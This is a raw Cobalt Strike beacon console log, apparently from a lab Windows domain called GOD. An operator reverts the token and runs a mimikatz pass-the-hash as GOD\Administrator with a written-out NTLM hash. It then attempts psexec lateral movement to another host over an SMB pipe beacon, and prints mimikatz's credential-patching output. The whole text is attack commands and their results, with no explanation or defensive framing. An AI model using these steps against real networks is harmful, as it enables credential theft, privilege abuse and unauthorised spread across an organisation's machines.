 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth GOD\Administrator 8a963371a63944419ec1adf687bb1be5
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:GOD /ntlm:8a963371a63944419ec1adf687bb1be5 /run:"%COMSPEC% /c echo
1ed86855f37 > \\.\pipe\724469" command
beacon> psexec ROOT-TVI862UBEH ADMIN$ bingpipe
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ROOT-TVI862UBEH\pipe\status_5555) on ROOT-TVI862UBEH via Service Control Manager
(\\ROOT-TVI862UBEH\ADMIN$\b52ab05.exe)
[+] host called home, sent: 966574 bytes
[+] Impersonated GOD\Administrator
[-] Could not start service a151377 on ROOT-TVI862UBEH: 1265
[-] Could not connect to pipe (\\ROOT-TVI862UBEH\pipe\status_5555): 2
[-] Could not connect to pipe: 2
[+] received output:
user     : Administrator
domain   : GOD
program  : C:\Windows\system32\cmd.exe /c echo 1ed86855f37 > \\.\pipe\724469
impers.  : no
NTLM     : 8a963371a63944419ec1adf687bb1be5
  |  PID  2452
  |  TID  1808
  |  LSA Process is now R/W
  |  LUID 0 ; 19347914 (00000000:012739ca)
  \_ msv1_0   - data copy @ 0000000000414850 : OK !
  \_ kerberos - data copy @ 000000000171FA68
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001740518 (16) -> null